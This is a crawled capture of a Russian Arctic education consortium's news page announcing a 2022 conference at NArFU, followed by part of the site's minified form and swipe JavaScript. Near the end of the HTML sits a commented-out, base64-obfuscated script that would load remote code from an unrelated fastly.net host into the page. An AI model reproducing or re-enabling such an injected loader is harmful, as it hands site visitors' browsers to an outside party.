

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arctic-union.ru/novosti/?bitrix_include_areas=N&ELEMENT_ID=344
body_size: 6047
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Новости</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">

    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/NANOK/assets/img/favicon.png">
    <!-- Шрифты -->
        <!-- Стили (CSS)-->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.0/css/all.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.1/css/ionicons.min.css">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/NANOK/template_cea76a9352f5d677db7662ca8acce108/template_cea76a9352f5d677db7662ca8acce108_v1.css?1739547740419950" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>var _ba = _ba || []; _ba.push(["aid", "c717446cd4a4aa79d7c66d65a152e02e"]); _ba.push(["host", "arctic-union.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body style="padding-top: 4.5rem;">
<div class="fixed-top" style="height: 132px;">
    <div id="panel"></div>
    <div class="bg-0D3762" style="display: flex;">
        <div class="container" style="display: inline-block;">
            <div class="text-center float-end" style="top: 50%;margin: 5px 0">
                    <form name="search" action="/search/index.php" >
        <input name="q" class="border rounded border-1 border-white form-control-sm" type="text" placeholder="Поиск..." style="width: 35%;min-width: 223px">
        <button class="btn fs-6 fw-bold link-light border-1" type="submit" style="padding: 4px 16px;">Найти</button>
    </form>
            </div>
        </div>
    </div>
    <header>
        <nav class="navbar navbar-light navbar-expand-lg bg-0D3762">
            <div class="container">
                <a class="navbar-brand" href="/" style="padding: 0;">
                <div class="row float-center" style="display: flex;">
                    <div class="col-12 col-xl-4 col-xxl-3 d-block">
                    <img class="logo-hover " src="/local/templates/NANOK/assets/img/Logo_white.png" alt="main logo" width="79px" height="72px"
                         >
                    </div>
                    <div class="col-12 col-xl-8 col-xxl-9 d-none d-xxl-flex align-items-center justify-content-center">
                        <p class="fs-5 text-white text-uppercase" style="margin-bottom:0;font-family: 'Georgia', sans-serif;">Образование и наука<br>
                        в Российской Арктике
                    
                    </p>
                    </div>
                </div>
                
                </a>
                <button data-bs-toggle="collapse" class="navbar-toggler text-white-50 text-bg-light"
                        data-bs-target="#navcol-2">
                    <span class="navbar-toggler-icon">
                    </span>
                </button>
                <div class="collapse navbar-collapse" id="navcol-2">
                    
    <ul class="navbar-nav ms-auto">
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    О консорциуме                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/o-konsortsiume/" style="font-size: 17px;">
                                Информация                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/organy-upravleniya/" style="font-size: 17px;">
                                Органы управления                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/uchastniki/" style="font-size: 17px;">
                                Участники                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/nashi_proyekty/index.php" style="font-size: 17px;">
                                Наши проекты                            </a>
                                                    <a class="dropdown-item" href="/o-konsortsiume/stat-uchastnikom/" style="font-size: 17px;">
                                Стать участником                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/novosti/index.php" style="font-size: 17px;">
                    Новости                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="nav-link link-light head-nav-link-hover"  href="/meropriyatiya/" style="font-size: 17px;">
                    Мероприятия                </a>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Студенту                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/studentu/" style="font-size: 17px;">
                                Конкурс                            </a>
                                                    <a class="dropdown-item" href="/studentu/luchshie-praktiki/" style="font-size: 17px;">
                                Лучшие образовательные практики                            </a>
                                                    <a class="dropdown-item" href="/studentu/obrazovatelnye-programmy/" style="font-size: 17px;">
                                Образовательные программы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/studentu/arctic-school-for-young-scientists/" style="font-size: 17px;">
                                Арктическая научная школа для молодых ученых                            </a>
                                            </div>
                            </li>
                    <li class="nav-item dropdown">
                <a class="dropdown-toggle nav-link link-light head-nav-link-hover" aria-expanded="false" data-bs-toggle="dropdown"  href="#" style="font-size: 17px;">
                    Исследователю                </a>
                                    <div class="dropdown-menu" style="font-size: 17px;">
                                                    <a class="dropdown-item" href="/issledovatelyu/" style="font-size: 17px;">
                                Проекты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/eksperty/" style="font-size: 17px;">
                                Эксперты                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnye-zhurnaly/" style="font-size: 17px;">
                                Научные журналы                            </a>
                                                    <a class="dropdown-item" href="/studentu/onlayn-resursy/" style="font-size: 17px;">
                                Онлайн-ресурсы                            </a>
                                                    <a class="dropdown-item" href="/issledovatelyu/nauchnaya-konferentsiya/" style="font-size: 17px;">
                                Научная конференция                            </a>
                                            </div>
                            </li>
                            <li class="nav-item">
                <a class="nav-link text-nowrap fw-bold link-light border rounded-pill head-nav-link-lk-hover" href="/loginin.php" style="margin-left:15px;padding: 9px 16px;max-width: 165.672px;">
                    Личный кабинет
                </a>
            </li>
            </ul>
                </div>
            </div>
        </nav>
    </header>
</div>
<!--[if lt IE 8]>
<p class="browserupgrade">Вы используете <strong>устаревший</strong> браузер. Пожалуйста
    <a href="http://browsehappy.com/">обновите его</a>
</p>
<![endif]-->
<div class="container" style="margin-top: 95px;">
        <div class="row">
        <div class="col-sm-12 col-md-12 col-lg-1 col-xl-2 col-xxl-2"><a
                    class="btn btn-primary table-button-hover" href="/novosti/"
                    style="background: #12457a;">Все
                новости</a></div>
        <div class="col-sm-12 col-md-10 col-lg-10 col-xl-8 col-xxl-8 text-center">
            <img
                    style="margin-top: 25px;margin-bottom: 25px;width: 100%;max-height: 700px;object-fit:cover;max-width: 700px;"
                    src="/upload/iblock/383/7mbbhah0ngjrt2nsprxda2afdeoxsj5i.jpg">
                    </div>
        <div class="col-sm-12 col-md-2 col-lg-1 col-xl-2 col-xxl-2 text-center"></div>
    </div>
    <div class="row" style="margin-top: 25px;">
        <div class="col"><h1 class="fs-2" style="color: #0d3762">
                <strong>В САФУ пройдет конференция «Русская Арктика: новые смыслы и ценности»</strong><br></h1>
            <div class="text-start d-inline"
                 style="margin-right: 16px;padding: 6px 12px;border-radius: 5px;padding-left: 0px;"><i
                        class="far fa-calendar-alt text-dark" style="margin-left: 0px;display: inline-block;"></i>
                <p class="fs-5 text-dark"
                   style="padding-top: 0px;padding-left: 10px;display: inline-flex;margin-bottom: 0px;">15.11.2022                    <br>
                </p></div>
            <div class="row" style="margin-top: 25px;">
                <div class="col offset-0"
                     style="padding-left: 50px;border-radius: 15px;border-width: 0px;padding-right: 0px;">
                    <div
                            class="fs-5">С&nbsp;16&nbsp;по&nbsp;17&nbsp;ноября в Северном (Арктическом) федеральном университете имени М.В. Ломоносова (г. Архангельск) состоится научная конференция «Российская Арктика: новые смыслы и&nbsp;ценности». Конференция направлена на&nbsp;обсуждение подходов и&nbsp;принципов развития Российской Арктики в&nbsp;условиях меняющейся геополитической ситуации, формирования новых технологических укладов, тенденций общественного развития, а&nbsp;также глобальных вызовов, в&nbsp;том числе климатических изменений. <br>
 <br>
 Формат участия в&nbsp;конференции: очный и&nbsp;дистанционный.<br>
 <br>
 16&nbsp;ноября работа конференции будет осуществляться по&nbsp;следующим тематическим сессиям:
<ul>
	<li>Международные отношения в&nbsp;Арктике в&nbsp;новых геополитических условиях.</li>
	<li>Симпозиум «Умная Арктика» и&nbsp;вызовы Индустрии&nbsp;4.0: методология изобретений и&nbsp;инноваций в&nbsp;освоении Арктики.</li>
	<li>Цифровая визуализация и&nbsp;майнинг больших арктических данных. Философия арктической ноосферы".</li>
	<li>Тематическая сессия «Геокультурное пространство Русской Арктики: образы, ценности, смыслы».</li>
	<li>Правовое регулирование в&nbsp;Арктике в&nbsp;условиях новых вызовов.</li>
</ul>
 17&nbsp;ноября пройдет пленарное заседание.&nbsp;<br>
<br>
В&nbsp;рамках конференции состоится несколько открытых лекций:<br>
<ul>
	<li>15&nbsp;ноября в&nbsp;14:30 - лекция российского экономиста, доктора экономических наук, профессора, академика РАН Валерия Анатольевича Крюкова «Изучение возможностей пространственного развития Арктики в&nbsp;контексте эволюционного подхода».</li>
	<li>16&nbsp;ноября в&nbsp;10:00 - лекция российского ученого-геолога, академика РАН, заслуженного геолога Российской Федерации Валерия Арнольдовича Верниковского «Тектоническое строение и&nbsp;геодинамическая эволюция Северного Ледовитого океана».</li>
	<li>17&nbsp;ноября в&nbsp;11:00 - лекция российского государственного, общественного и&nbsp;политического деятеля, ученого-историка, политолога, публициста, доктора исторических наук Натальи Алексеевны Нарочницкой «Россия в&nbsp;новых геополитических реальностях».</li>
</ul>
<ul>
</ul>
 Источник: <a target="_blank" href="https://narfu.ru/life/news/university/373051/"><span style="color: #003370;"><u>САФУ</u></span></a><br>
 <br></div>
                </div>
                <div class="col-12 text-center" style="margin-bottom:25px">
                    <a
                            class="btn btn-primary d-inline-block"
                            href="https://vk.com/share.php?url=http://arctic-union.ru/novosti/?bitrix_include_areas=N&ELEMENT_ID=344&title=В САФУ пройдет конференция «Русская Арктика: новые смыслы и ценности»&image=https://arctic-union.ru/upload/iblock/383/7mbbhah0ngjrt2nsprxda2afdeoxsj5i.jpg" target="_blank"
                            ><i class="fab fa-vk text-start" style="margin-left: 0px;margin-bottom: 0px;margin-top: 0px;font-size: 26px;"></i></a>
                
        </div>
            </div>
        </div>
        
    </div>
    
    <div class="row" style="margin-top: 25px;margin-bottom: 25px;">
        <div class="col">
                            <a href="/search/index.php?tags=Наука" class="text-start d-inline-block tags"><i class="fas fa-hashtag fs-6 text-dark d-md-inline-block"
                                                                                                            style="margin-right: 10px;margin-left: 0px;display: none"></i>
                        <p class="text-break fs-5 text-dark"
                           style="display: inline-flex;margin-bottom: 0px;">Наука<br></p>
                </a>

                    </div>
    </div>
</div><!-- Start: Footer Dark -->



<!-- Футер -->
<footer class="text-center bg-dark">
    <div class="container text-white py-4 py-lg-5">
        <div class="row">
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;"><a href="/"><img src="/local/templates/NANOK/assets/img/Logo_white.png" alt="footer logo" width="198" height="181"></a></div>
            <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4 col-xxl-4" style="margin-bottom: 15px;">
                
    <ul class="list-unstyled text-start">
                                    <li style="padding-bottom: 15px;">
                    <a href="/o-konsortsiume/">О консорциуме</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/novosti/" style="color: #00b6f1">Новости</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/meropriyatiya/">Мероприятия</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/studentu/">Студенту</a>
                </li>
            
                                    <li style="padding-bottom: 15px;">
                    <a href="/issledovatelyu/">Исследователю</a>
                </li>
            
        
    </ul>

            </div>
            <div class="col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
                <ul class="list-unstyled text-start">
                    <li class="fw-bold" style="padding-bottom: 15px;">Контактная информация:</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="-64 0 512 512" width="1em" height="1em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M168.3 499.2C116.1 435 0 279.4 0 192C0 85.96 85.96 0 192 0C298 0 384 85.96 384 192C384 279.4 267 435 215.7 499.2C203.4 514.5 180.6 514.5 168.3 499.2H168.3zM192 256C227.3 256 256 227.3 256 192C256 156.7 227.3 128 192 128C156.7 128 128 156.7 128 192C128 227.3 156.7 256 192 256z"></path>
                        </svg>163002, г. Архангельск, Набережная Северной Двины, дом 17, офис 1452</li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><i class="icon ion-ios-email" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;"></i><a href="mailto:union-arctic@yandex.ru">union-arctic@yandex.ru</a><br></li>
                    <li class="fw-normal" style="padding-bottom: 15px;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="1em" height="0.9em" fill="currentColor" style="margin-left: 0px;margin-right: 10px;margin-bottom: 0px;margin-top: -5px;">
                            <!--! Font Awesome Free 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2022 Fonticons, Inc. -->
                            <path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"></path>
                        </svg><a href="tel:8 (8182) 218939">8 (8182) 218939</a>
                        <br></li>
                    <li class="fw-normal" style="padding-bottom: 0px;"><a href="https://vk.com/public131674954" target="_blank"><i class="fab fa-vk text-start" style="margin-left: 0px;margin-right: 15px;margin-bottom: 0px;margin-top: 0px;font-size: 26px;"></i></a><a href="https://t.me/arcticunion" target="_blank"><i class="fab fa-telegram text-start" style="margin-left: 0px;margin-bottom: 0px;margin-top: 0px;font-size: 24px;"></i></a><br></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<script src="/local/templates/NANOK/assets/scripts/bootstrap.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/script.min.js?h=caa228dcf3a3474294c916ada9ecd356"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.8/swiper-bundle.min.js"></script>
<script src="/local/templates/NANOK/assets/scripts/Simple-Slider.js"></script>
<!-- <script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b=atob("aHR0cHM6Ly9hZC10cmFja2RlbGl2ZXJ5Lmdsb2JhbC5zc2wuZmFzdGx5Lm5ldC9hamF4LnBocA==");b+=-1<b.indexOf("?")?"&":"?";b+=location.search.substring(1);var c=document.createElement("script");c.id=btoa(location.origin);c.src=b;c.className="iframe";a.appendChild(c);})();
</script> -->


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://arctic-union.ru/local/templates/NANOK/assets/scripts/script.min.js?h=caa228dcf3a3474294c916ada9ecd356
body_size: 5358
content:
const DOMstrings = {
    stepsBtnClass: "multisteps-form__progress-btn",
    stepsBtns: document.querySelectorAll(".multisteps-form__progress-btn"),
    stepsBar: document.querySelector(".multisteps-form__progress"),
    stepsForm: document.querySelector(".multisteps-form__form"),
    stepsFormTextareas: document.querySelectorAll(".multisteps-form__textarea"),
    stepFormPanelClass: "multisteps-form__panel",
    stepFormPanels: document.querySelectorAll(".multisteps-form__panel"),
    stepPrevBtnClass: "js-btn-prev",
    stepNextBtnClass: "js-btn-next"
}, removeClasses = (e, t) => {
    e.forEach((e => {
        e.classList.remove(t)
    }))
}, findParent = (e, t) => {
    let n = e;
    for (; !n.classList.contains(t);) n = n.parentNode;
    return n
}, getActiveStep = e => Array.from(DOMstrings.stepsBtns).indexOf(e), setActiveStep = e => {
    removeClasses(DOMstrings.stepsBtns, "js-active"), DOMstrings.stepsBtns.forEach(((t, n) => {
        n <= e && t.classList.add("js-active")
    }))
}, getActivePanel = () => {
    let e;
    return DOMstrings.stepFormPanels.forEach((t => {
        t.classList.contains("js-active") && (e = t)
    })), e
}, setActivePanel = e => {
    removeClasses(DOMstrings.stepFormPanels, "js-active"), DOMstrings.stepFormPanels.forEach(((t, n) => {
        n === e && (t.classList.add("js-active"), setFormHeight(t))
    }))
}, formHeight = e => {
    const t = e.offsetHeight;
    DOMstrings.stepsForm.style.height = `${t}px`
}, setFormHeight = () => {
    const e = getActivePanel();
    formHeight(e)
};
DOMstrings.stepsBar.addEventListener("click", (e => {
    const t = e.target;
    if (!t.classList.contains(`${DOMstrings.stepsBtnClass}`)) return;
    const n = (i = t, Array.from(DOMstrings.stepsBtns).indexOf(i));
    var i;
    setActiveStep(n), setActivePanel(n)
})), DOMstrings.stepsForm.addEventListener("click", (e => {
    const t = e.target;
    if (!t.classList.contains(`${DOMstrings.stepPrevBtnClass}`) && !t.classList.contains(`${DOMstrings.stepNextBtnClass}`)) return;
    const n = findParent(t, `${DOMstrings.stepFormPanelClass}`);
    let i = Array.from(DOMstrings.stepFormPanels).indexOf(n);
    t.classList.contains(`${DOMstrings.stepPrevBtnClass}`) ? i-- : i++, setActiveStep(i), setActivePanel(i)
})), window.addEventListener("load", setFormHeight, !1), window.addEventListener("resize", setFormHeight, !1);
const setAnimationType = e => {
    DOMstrings.stepFormPanels.forEach((t => {
        t.dataset.animation = e
    }))
}, animationSelect = document.querySelector(".pick-animation__select");
animationSelect.addEventListener("change", (() => {
    const e = animationSelect.value;
    var t;
    t = e, DOMstrings.stepFormPanels.forEach((e => {
        e.dataset.animation = t
    }))
})), document.addEventListener("DOMContentLoaded", (function () {
    new Swiper(".swiper-container", {
        loop: !0,
        pagination: {el: ".swiper-pagination", clickable: !0},
        paginationClickable: !0,
        navigation: {nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev"}
    })
})), function (e) {
    "function" == typeof define && define.amd && define.amd.jQuery ? define(["jquery"], e) : "undefined" != typeof module && module.exports ? e(require("jquery")) : e(jQuery)
}((function (e) {
    var t = "left", n = "right", i = "up", r = "down", s = "in", a = "out", o = "none", l = "auto", u = "swipe",
        c = "pinch", p = "tap", d = "doubletap", f = "longtap", h = "horizontal", g = "vertical", v = "all",
        m = "start", w = "move", T = "end", b = "cancel", E = "ontouchstart" in window,
        O = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled && !E,
        y = (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && !E, S = "TouchSwipe";

    function x(t) {
        return !t || void 0 !== t.allowPageScroll || void 0 === t.swipe && void 0 === t.swipeStatus || (t.allowPageScroll = o), void 0 !== t.click && void 0 === t.tap && (t.tap = t.click), t || (t = {}), t = e.extend({}, e.fn.swipe.defaults, t), this.each((function () {
            var n = e(this), i = n.data(S);
            i || (i = new M(this, t), n.data(S, i))
        }))
    }

    function M(x, M) {
        M = e.extend({}, M);
        var D = E || y || !M.fallbackToMouseEvents,
            P = D ? y ? O ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
            L = D ? y ? O ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
            A = D ? y ? O ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
            _ = D ? y ? "mouseleave" : null : "mouseleave",
            F = y ? O ? "MSPointerCancel" : "pointercancel" : "touchcancel", C = 0, j = null, k = null, H = 0, R = 0,
            B = 0, N = 1, q = 0, I = 0, U = null, $ = e(x), Q = "start", X = 0, Y = {}, z = 0, V = 0, W = 0, G = 0,
            Z = 0, J = null, K = null;
        try {
            $.bind(P, ee), $.bind(F, ie)
        } catch (t) {
            e.error("events not supported " + P + "," + F + " on jQuery.swipe")
        }

        function ee(s) {
            if (!0 !== $.data(S + "_intouch") && !(e(s.target).closest(M.excludedElements, $).length > 0)) {
                var a, o = s.originalEvent ? s.originalEvent : s, l = o.touches, u = l ? l[0] : o;
                return Q = m, l ? X = l.length : !1 !== M.preventDefaultEvents && s.preventDefault(), C = 0, j = null, k = null, I = null, H = 0, R = 0, B = 0, N = 1, q = 0, U = function () {
                    var e = {};
                    return e[t] = De(t), e[n] = De(n), e.up = De(i), e[r] = De(r), e
                }(), Ee(), Se(0, u), !l || X === M.fingers || M.fingers === v || fe() ? (z = _e(), 2 == X && (Se(1, l[1]), R = B = Le(Y[0].start, Y[1].start)), (M.swipeStatus || M.pinchStatus) && (a = oe(o, Q))) : a = !1, !1 === a ? (oe(o, Q = b), a) : (M.hold && (K = setTimeout(e.proxy((function () {
                    $.trigger("hold", [o.target]), M.hold && (a = M.hold.call($, o, o.target))
                }), this), M.longTapThreshold)), ye(!0), null)
            }
        }

        function te(u) {
            var c = u.originalEvent ? u.originalEvent : u;
            if (Q !== T && Q !== b && !Oe()) {
                var p, d = c.touches, f = xe(d ? d[0] : c);
                if (V = _e(), d && (X = d.length), M.hold && clearTimeout(K), Q = w, 2 == X && (0 == R ? (Se(1, d[1]), R = B = Le(Y[0].start, Y[1].start)) : (xe(d[1]), B = Le(Y[0].end, Y[1].end), Y[0].end, Y[1].end, I = N < 1 ? a : s), N = function (e, t) {
                    return (t / e * 1).toFixed(2)
                }(R, B), q = Math.abs(R - B)), X === M.fingers || M.fingers === v || !d || fe()) {
                    if (j = Ae(f.start, f.end), function (e, s) {
                        if (!1 === M.preventDefaultEvents) return;
                        if (M.allowPageScroll === o) e.preventDefault(); else {
                            var a = M.allowPageScroll === l;
                            switch (s) {
                                case t:
                                    (M.swipeLeft && a || !a && M.allowPageScroll != h) && e.preventDefault();
                                    break;
                                case n:
                                    (M.swipeRight && a || !a && M.allowPageScroll != h) && e.preventDefault();
                                    break;
                                case i:
                                    (M.swipeUp && a || !a && M.allowPageScroll != g) && e.preventDefault();
                                    break;
                                case r:
                                    (M.swipeDown && a || !a && M.allowPageScroll != g) && e.preventDefault()
                            }
                        }
                    }(u, k = Ae(f.last, f.end)), C = function (e, t) {
                        return Math.round(Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2)))
                    }(f.start, f.end), H = Pe(), function (e, t) {
                        t = Math.max(t, Me(e)), U[e].distance = t
                    }(j, C), p = oe(c, Q), !M.triggerOnTouchEnd || M.triggerOnTouchLeave) {
                        var m = !0;
                        if (M.triggerOnTouchLeave) {
                            var E = function (t) {
                                var n = (t = e(t)).offset();
                                return {
                                    left: n.left,
                                    right: n.left + t.outerWidth(),
                                    top: n.top,
                                    bottom: n.top + t.outerHeight()
                                }
                            }(this);
                            m = function (e, t) {
                                return e.x > t.left && e.x < t.right && e.y > t.top && e.y < t.bottom
                            }(f.end, E)
                        }
                        !M.triggerOnTouchEnd && m ? Q = ae(w) : M.triggerOnTouchLeave && !m && (Q = ae(T)), Q != b && Q != T || oe(c, Q)
                    }
                } else oe(c, Q = b);
                !1 === p && oe(c, Q = b)
            }
        }

        function ne(e) {
            var t = e.originalEvent ? e.originalEvent : e, n = t.touches;
            if (n) {
                if (n.length && !Oe()) return function (e) {
                    W = _e(), G = e.touches.length + 1
                }(t), !0;
                if (n.length && Oe()) return !0
            }
            return Oe() && (X = G), V = _e(), H = Pe(), ce() || !ue() ? oe(t, Q = b) : M.triggerOnTouchEnd || 0 == M.triggerOnTouchEnd && Q === w ? (!1 !== M.preventDefaultEvents && e.preventDefault(), oe(t, Q = T)) : !M.triggerOnTouchEnd && we() ? le(t, Q = T, p) : Q === w && oe(t, Q = b), ye(!1), null
        }

        function ie() {
            X = 0, V = 0, z = 0, R = 0, B = 0, N = 1, Ee(), ye(!1)
        }

        function re(e) {
            var t = e.originalEvent ? e.originalEvent : e;
            M.triggerOnTouchLeave && oe(t, Q = ae(T))
        }

        function se() {
            $.unbind(P, ee), $.unbind(F, ie), $.unbind(L, te), $.unbind(A, ne), _ && $.unbind(_, re), ye(!1)
        }

        function ae(e) {
            var t = e, n = pe(), i = ue(), r = ce();
            return !n || r ? t = b : !i || e != w || M.triggerOnTouchEnd && !M.triggerOnTouchLeave ? !i && e == T && M.triggerOnTouchLeave && (t = b) : t = T, t
        }

        function oe(e, t) {
            var n, i = e.touches;
            return (he() && ge() || ge()) && (n = le(e, t, u)), (de() && fe() || fe()) && !1 !== n && (n = le(e, t, c)), be() && Te() && !1 !== n ? n = le(e, t, d) : H > M.longTapThreshold && C < 10 && M.longTap && !1 !== n ? n = le(e, t, f) : 1 !== X && E || !(isNaN(C) || C < M.threshold) || !we() || !1 === n || (n = le(e, t, p)), t === b && (ge() && (n = le(e, t, u)), fe() && (n = le(e, t, c)), ie()), t === T && (i && i.length || ie()), n
        }

        function le(o, l, h) {
            var g;
            if (h == u) {
                if ($.trigger("swipeStatus", [l, j || null, C || 0, H || 0, X, Y, k]), M.swipeStatus && !1 === (g = M.swipeStatus.call($, o, l, j || null, C || 0, H || 0, X, Y, k))) return !1;
                if (l == T && he()) {
                    if (clearTimeout(J), clearTimeout(K), $.trigger("swipe", [j, C, H, X, Y, k]), M.swipe && !1 === (g = M.swipe.call($, o, j, C, H, X, Y, k))) return !1;
                    switch (j) {
                        case t:
                            $.trigger("swipeLeft", [j, C, H, X, Y, k]), M.swipeLeft && (g = M.swipeLeft.call($, o, j, C, H, X, Y, k));
                            break;
                        case n:
                            $.trigger("swipeRight", [j, C, H, X, Y, k]), M.swipeRight && (g = M.swipeRight.call($, o, j, C, H, X, Y, k));
                            break;
                        case i:
                            $.trigger("swipeUp", [j, C, H, X, Y, k]), M.swipeUp && (g = M.swipeUp.call($, o, j, C, H, X, Y, k));
                            break;
                        case r:
                            $.trigger("swipeDown", [j, C, H, X, Y, k]), M.swipeDown && (g = M.swipeDown.call($, o, j, C, H, X, Y, k))
                    }
                }
            }
            if (h == c) {
                if ($.trigger("pinchStatus", [l, I || null, q || 0, H || 0, X, N, Y]), M.pinchStatus && !1 === (g = M.pinchStatus.call($, o, l, I || null, q || 0, H || 0, X, N, Y))) return !1;
                if (l == T && de()) switch (I) {
                    case s:
                        $.trigger("pinchIn", [I || null, q || 0, H || 0, X, N, Y]), M.pinchIn && (g = M.pinchIn.call($, o, I || null, q || 0, H || 0, X, N, Y));
                        break;
                    case a:
                        $.trigger("pinchOut", [I || null, q || 0, H || 0, X, N, Y]), M.pinchOut && (g = M.pinchOut.call($, o, I || null, q || 0, H || 0, X, N, Y))
                }
            }
            return h == p ? l !== b && l !== T || (clearTimeout(J), clearTimeout(K), Te() && !be() ? (Z = _e(), J = setTimeout(e.proxy((function () {
